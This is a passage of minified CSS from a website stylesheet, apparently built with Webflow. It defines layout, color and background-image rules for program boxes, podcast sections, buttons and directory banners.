Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1.2em}.heading-105{color:var(--_new-branding---base-blue)}.heading-106{font-size:16px}.heading-107,.heading-108{color:var(--_new-branding---base-blue)}.text-block-34{color:var(--_new-branding---base-blue);align-self:flex-end;padding-bottom:5px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.job-btn{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-self:flex-end;align-items:center;width:auto;padding:10px;font-size:1em;line-height:1em;text-decoration:none;display:flex}.job-btn:hover{color:var(--white);background-color:#d7eaff}.job-btn.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.empty-state{background-color:var(--dark-opacity);border-radius:10px;margin-left:auto;margin-right:auto;padding:2em}.text-block-35{color:var(--white);padding-bottom:20px}.jop-meta{grid-column-gap:7px;grid-row-gap:7px;justify-content:flex-start;align-items:center}.sub-cat{background-color:var(--charcoal);color:var(--_new-branding---7f-prim);text-align:right;background-image:linear-gradient(90deg,#e2effd00,#e2effd);border-radius:0 15px 0 0;width:55%;margin-bottom:10px;margin-right:0;padding:10px 10px 8px 8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.8em;font-style:italic;font-weight:600;line-height:1em;position:absolute;inset:0% 0% auto auto}.pod-cast-intro1{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.pod-cast-intro1.cp2{background-color:var(--charcoal);flex-flow:column;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.pod-cast-intro1.cp-careers{background-color:var(--charcoal);flex-flow:column;justify-content:flex-start;align-self:center;align-items:center;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.stat-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;margin-bottom:20px}.paragraph-80{color:var(--_new-branding---base-blue);text-align:left;margin-bottom:20px;font-size:1.1em;line-height:1.5em}.h3-speaking{text-align:left;margin-bottom:20px;margin-left:0;margin-right:0;font-size:3em;font-weight:800}.tab-link-booking{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-booking:hover,.tab-link-booking.w--current,.tab-link-booking.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-link-press{border-top-right-radius:0;border-bottom-right-radius:0;display:block}.tab-link-press:hover,.tab-link-press.w--current,.tab-link-press.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-link-book{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-book:hover,.tab-link-book.w--current,.tab-link-book.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-pane-booking{margin-top:0}.form-block-2{max-width:500px;margin-left:auto;margin-right:auto}.tab-pane-headshots{margin-top:0;padding-top:0}.image-152{width:100%;max-width:none;margin-left:auto;margin-right:auto;display:block}.cell-18{justify-content:center;align-items:flex-start}.cell-19{justify-content:flex-end;align-items:flex-start}.div-block-153{width:80%;margin-left:auto;margin-right:auto}.code-embed-14{margin-top:20px;margin-left:auto;margin-right:auto}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:stretch;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:flex}.featured-columns-homepage.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-bottom:0;padding-left:0;padding-right:0;display:flex}.featured-columns-homepage.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.rnway-col{text-align:center;background-color:#16202c00;border-radius:15px;flex-flow:row;height:100%;padding:1em;display:flex;position:relative}.rnway-col.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.runwaybox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.runwaybox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;min-height:550px;display:block;position:relative;overflow:visible}.runwaybox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.runwaybox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.runwaybox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.runwaybox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.altitudebox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.altitudebox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.altitudebox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;min-height:550px}.altitudebox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.altitudebox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.altitudebox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.ttbox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.ttbox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.ttbox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.ttbox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;min-height:550px}.ttbox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.ttbox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.section-137{flex-flow:row;justify-content:center;align-items:center;max-width:none;margin-left:auto;margin-right:auto;display:block}.image-153{border-radius:15px}.collection-list-13{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:flex}.adspace-wrapper{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;justify-content:center;align-items:center;max-width:none;margin-top:4em;margin-bottom:4em;padding:2em;display:flex}.adspace---2{flex-flow:row;flex:1;justify-content:center;max-width:1100px;height:auto;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:0;display:flex}.text-block-36{color:var(--white);margin-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.2em;font-weight:600;line-height:1.1em}.cell-20{justify-content:center;align-items:flex-start;padding:2em}.text-block-37{color:var(--white);margin-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1.5em}.adspace-button{border-radius:10px;padding-top:15px;padding-bottom:15px;font-size:1.2em;line-height:1em}.adspace-button:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---7f-prim));color:var(--white)}.empty-state-2{display:none;overflow:visible}@media screen and (min-width:1280px){.section-100{padding-left:60px}.section-100.charcoal-bg{padding-bottom:140px}.section-100_container{max-width:1000px;margin-left:auto;margin-right:auto;display:block}.dropdown-list{padding:20px}.hero-container{max-width:1000px;padding-top:24px}.main-paragraph.about_1{margin-bottom:0}.hero-ticket-button{background-color:var(--red)}.main_heading.charcoal{font-size:25px;line-height:40px}.main_heading.charcoal._1{font-size:38px}.main_heading.charcoal.programs{margin-bottom:10px;font-size:18px;line-height:30px}.h2_heading{margin-left:auto;margin-right:auto;line-height:44px}.footer-container{max-width:1100px}.about-container{max-width:1000px}.episodes-heading{margin-top:0;padding-right:36px;font-size:60px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371274_foundation.png)}.tabs-menu{padding-top:140px;padding-bottom:45px}.tab-link.w--current{background-color:var(--red)}.episodes-subheading{margin-bottom:0;padding-right:198px;font-size:25px;line-height:40px;display:block;overflow:visible}.episodes-hero{max-width:1000px}.slider-component{width:1000px;max-width:none;height:300px}.body{margin-left:auto;margin-right:auto}.products-card-content{min-height:347px;padding-left:10px;padding-right:10px}.podcast-video-wrapper{max-width:1000px}.podcast-embed-acast{top:178px}.essentials-card-content{min-height:500px}.hero-h1{margin-top:40px}.social-content-title.yt{align-self:auto}.involvement-content._2{grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;display:flex}.meet-the-team-container{max-width:1000px;margin-left:auto;margin-right:auto}.meet-the-team-container.new._72px-bottom{margin-bottom:120px}.all-content-wrapper,.essential-blog-container,.set-apart-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.navbar-container{grid-column-gap:5px;grid-row-gap:5px;justify-content:center;align-items:center;width:100%;max-width:none;display:flex;position:relative}.navbar-logo{margin-left:3%}.image-46{margin-left:auto;padding-top:15px}.navbar-wrapper{background-color:#0000;background-image:linear-gradient(#16202c,#fff0);padding-top:2.5em;padding-bottom:2.5em;position:absolute;inset:0% 0% auto}.slider{max-width:1100px}.hero-date{margin-bottom:90px}.learn-video-heading{margin-left:100px;margin-right:100px}.best-selling-section{padding-top:60px}.sign-up-button{margin-top:20px;margin-bottom:20px}.about-h1{font-size:60px}.navbar-menu{display:block;position:static}.grid-4{opacity:.33;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;display:flex}.client-list{justify-content:center;display:flex}.associated-press{justify-content:center;align-items:center;display:flex}.banner_heading.productdirectory{font-size:46px}.banner_heading.tooldirectory{line-height:1em}.banner_copy.productdirectory{color:var(--white);letter-spacing:1px;font-size:1em;font-weight:300}.grid-7{grid-row-gap:70px;max-width:1000px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202c82,#16202c82),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed}.book_feature_section{padding-top:100px;padding-bottom:100px}.free_products_section{padding-top:60px}.heading-31{margin-top:0}.div-block-56{max-width:1000px}.blog-featured-top{height:auto}.stategy-content{min-height:393px}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover}.div-block-65{max-width:1100px;margin-left:auto;margin-right:auto}.section-104{background-color:#0000;padding-right:0}.section-104.about-page{padding-top:8em}.section-104.bio-hero.adam-w{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-size:cover}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c52,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto}.container-23{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1100px;margin-bottom:0}.heading-40{text-transform:uppercase;max-width:800px;margin-top:100px;margin-bottom:41px;padding-right:73px;font-size:50px;line-height:65px}.button-4{border-style:none}.columns{max-width:1200px;margin-left:auto;margin-right:auto}.container-25{margin-top:34px}.js-clock{color:#fff;flex-direction:column}.button-7{max-width:450px}.paragraph-30.celebs,.paragraph-30.celeb-new-layout{margin-bottom:0}.container-27{margin-top:33px}.section-118{margin-top:220px}.image-76{margin-bottom:-32px;padding-bottom:0}.paragraph-38{font-style:italic}.image-78{margin-bottom:-30px;padding-bottom:0;font-style:normal}.mediakit-head{grid-template-areas:"Area Area Area""Area-2 Area-2.""Area-3 Area-3.";justify-items:start;max-width:1200px}.image-79{max-width:70%}.paragraph-39{margin-top:0}.celebs-image.gino{max-width:100%}.adspace---1{max-width:1000px;margin-left:auto;margin-right:auto}.image-82{height:auto}.ticker-container-right{z-index:500;background-color:#000;width:100%;margin-bottom:-60px;position:relative;inset:0% 0% auto;overflow:hidden}.ticker-container-right.black{margin-bottom:0;display:none}.ticker-inner-right{white-space:nowrap;background-color:#fcba41;flex-direction:row;justify-content:flex-end;align-items:center;display:flex}.ticker-inner-right.black{display:flex}.image-12{width:45px;margin-left:20px}.white-ticker{color:#fff;text-transform:uppercase;margin-top:10px;margin-bottom:10px;margin-left:20px}.learnmore-hero{line-height:16px}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:15px;font-size:46px;line-height:100%}.button{background-color:#000;border-radius:12px}.blogfeatured,.adspace-image{height:auto}.div-block-92{padding:4em}.button-15{border-style:none}.italic-text{font-family:"Helveticaneue 01"}.paragraph-48{color:var(--charcoal);font-family:"Helveticaneue 01"}.section-127{padding-top:140px}.section-128{padding-left:110px}._500k-paragraph,._500k-paragraph.product-page{font-family:"Helveticaneue 01"}.div-block-111{color:var(--red)}.section-129{margin-top:117px;display:none}.paragraph-55{color:var(--red)}.join-community-flex{color:var(--red);max-width:1200px;margin-left:auto;margin-right:0}.ffsp_copy{font-size:17px;line-height:30px}.temporary-fhl-banner.homepage{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371299_62c4465d4d425cef73fdf4ce_Artboard%2027-min.png)}.navlinknew{grid-column-gap:10px;grid-row-gap:10px}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.testimonial-new{overflow:hidden}.cms-item-testimonial{min-width:31.5%}.p-author-hyperlink-text{margin-top:0}.button-container{grid-column-gap:5px;grid-row-gap:5px;text-align:left;flex-flow:row;justify-content:center;align-items:center;margin-right:3%;display:inline-flex}.text-block-20{font-weight:700}.button-20{padding-top:10px;padding-bottom:10px}.new-h1{text-align:center;font-size:1.6em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c,#16202c99);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{text-align:center;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:42px}.highlight{text-align:left}.paragraph-65{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.container-34{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block}.button-1{text-align:left}.button-1.alt-version{background-image:linear-gradient(90deg,var(--_new-branding---altitude-1),var(--_new-branding---altitude-2))}.container-35{grid-column-gap:16px;grid-row-gap:16px;text-align:center;justify-content:center;align-items:center;margin-bottom:0;display:inline-flex}.image-103{width:60px;max-width:70px;margin-bottom:20px;position:static;top:61%;left:37%}.image-103.invisible-img{opacity:0}.button-new-b{grid-column-gap:10px;grid-row-gap:10px;background-color:#16202cb3;border-bottom:2px solid #3395f6;border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:inline-flex}.button-new-b:hover{background-color:#16202c}.button-new-b.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.container-36{text-align:center}.paragraph-66{color:#fff;text-align:center;margin-top:20px}.italic-text-5{color:var(--_new-branding---7f-prim);text-align:center}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro1.left-align{margin-left:0;margin-right:0}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;display:flex}.flex-block.program-page{flex-flow:row}.featured-columns.cp-intro,.featured-columns.cp-row2{margin-left:auto;margin-right:auto}.cp-left{padding-top:0;padding-left:0}.container-38.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.container-38.profit-container,.container-38.featured-event-block{text-align:left}.container-40.cp-containter-2{padding-top:2em}.flex-block-3{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.legacy-wrap{padding:4em 4em 10em}.legacy-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.legacy-columns.cp-row2{margin-left:auto;margin-right:auto}.legacy-columns.podcast-ipage{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.c{padding-top:0;padding-left:0}.core-value.cp-col{margin-top:0;margin-bottom:0}.core-value.cp-col.last-row{margin-top:20px}.leg-inner{padding:3em}.podcast-wrap{padding:4em}.podcast-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.podcast-columns.cp-row2{margin-left:auto;margin-right:auto}.p-h3.bill-and-adam{margin-top:10px}.flex-block-4{justify-content:stretch;align-items:center;width:100%}.cta-arrow{width:60px;max-width:70px;margin-bottom:20px;position:static;top:61%;left:37%}.cta-arrow.invisible-img{opacity:0}.div-block-127{margin-right:140px}.div-block-127.wins-page{margin-bottom:60px}.cta-para{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.cta-para.product-page{font-family:"Helveticaneue 01"}.faq-wrap{max-width:100%;padding:6rem}.faq-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.faq-columns.cp-row2{margin-left:auto;margin-right:auto}.question-block.cp-col{margin-top:0;margin-bottom:0}.question-block.cp-col.last-row{margin-top:20px}.quick-stack-3{width:100%}.cell-5{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.paragraph-75{margin-left:10px}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c,#16202c99),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.podcast-adam-page{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.hero2-h2{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:1em}.hero2-intro-p{color:#fff;text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.prog-intro-section{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;justify-content:center;align-items:center;padding:4em;display:block}.prog-container.no-bottom-margin{padding-bottom:0}.prog-columns.cp-intro,.prog-columns.cp-row2{margin-left:auto;margin-right:auto}.flex-block-9{flex-flow:row}.pro-intro-header{width:85%;font-size:1.3em}.prog-intro-block{flex-flow:row}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro2.left-align{margin-left:0;margin-right:0}.cta-alt-pro{margin-right:140px}.programh1{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.programh1.left-align{margin-left:0;margin-right:0}.programh2{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.4em;line-height:1em}.page-menu-container{padding:2em 4em}.page-menu-container.success-page{width:60%;margin-left:auto;margin-right:auto}.page-menu-container.career-values{background-color:var(--_new-branding---base-blue);border-radius:11px}.p-menu-link{grid-column-gap:19px;grid-row-gap:19px}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px}.ps-col2{align-items:stretch}.rnwy-wywg-block{justify-content:flex-start;align-items:flex-start}.wywg-inner2{flex-flow:column;padding-top:2em;padding-left:2em}.wywg-text-sp.v3{margin-bottom:0}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;margin-left:0;margin-right:0;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro-h2.left-align{margin-left:0;margin-right:0}.subhead-pointer:hover{color:var(--_new-branding---runway-1)}.subhead-pointer.pp-answer:hover{color:var(--white)}.pp-col2{align-items:stretch}.rnwy-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;justify-content:flex-start;align-items:flex-start;padding:0 0 0 2px}.div-block-134{grid-column-gap:10px;grid-row-gap:10px}.pp-head,.pp-head:hover{color:var(--_new-branding---base-blue)}.pain-point-box{border:0px none var(--white);background-color:#fff;border-radius:0;flex-flow:column;padding-top:2em;padding-left:2em}.rnwy-pp-block-answer{background-color:var(--_new-branding---base-blue);background-image:none;border-radius:15px 15px 0 0;justify-content:flex-start;align-items:flex-start;width:50%;padding:0}.answer-box{background-color:#fff0;border-radius:0;flex-flow:column;padding:3em 3em 5em;position:relative}.image-128{width:40px;margin-top:-60px}.pp-answer-text{color:var(--white);-webkit-text-stroke-color:var(--charcoal)}.image-129{width:45px;position:absolute;inset:auto 25% -10% auto}.system-intro.runway-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg);background-position:0 0;background-repeat:no-repeat;background-size:contain;margin-top:-1.1em;padding:4em}.system-intro.alt-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691768daa2362542fcc5ece1_alt-lum-grad2.svg);background-position:0%;background-repeat:no-repeat;background-size:50%;margin-top:-1.1em;padding:4em}.programh2-system{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.4em;line-height:1em}.program-intro-block,.included-box{max-width:1200px}.inc-box2{justify-content:flex-start;align-items:flex-start}.inc-inner{flex-flow:column;padding-top:2em;padding-left:2em}.alt-wywg-block{justify-content:flex-start;align-items:flex-start}.alt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;justify-content:flex-start;align-items:flex-start;padding:0 0 0 2px}.inc-inner2{flex-flow:column;padding-top:2em;padding-left:2em}.included-box2{max-width:1200px}.tt-wywg-block{justify-content:flex-start;align-items:flex-start}.tt-pp-block{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;align-items:flex-start;padding:1px 0 1px 1px}.tt-pain-point-box{border:0px none var(--white);background-color:#fff;border-radius:10px;flex-flow:column;padding-top:2em;padding-left:2em}.tt-pp-block2{background-image:linear-gradient(90deg,var(--white),var(--_new-branding---tt-1));border-radius:10px;justify-content:flex-start;align-items:flex-start;padding:1px 1px 1px 0}.tt-pain-point-box2{border:0px none var(--white);background-color:#fff;border-radius:10px;flex-flow:column;padding-top:2em;padding-left:2em}.included-box3{max-width:1200px}.inc-box3{justify-content:flex-start;align-items:flex-start}.inc-inner3{flex-flow:column;padding-top:2em;padding-left:2em}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,0 0,50%;background-size:60%,auto,cover;background-attachment:scroll,scroll,fixed}.hero-h1-podcast{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:1em}.podcast-header{font-size:1.3em}.podcast-btn{justify-content:center;align-items:center}.podcast-wrap2{padding:4em}.image-137{width:auto;height:auto}.tool_directory_banner{background-image:linear-gradient(#16202c96,#16202c96),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,auto;background-attachment:scroll,scroll}.systems-crm{padding:4em}.collection-item-6.tool-item,.collection-item-6.job-item{background-image:linear-gradient(0deg,#ececec,var(--white))}.link-block-15.tool-logo{background-color:#0000;width:60%;position:relative}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.quiz{padding:8em 4em 4em}.products-wrapper{padding:4em}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 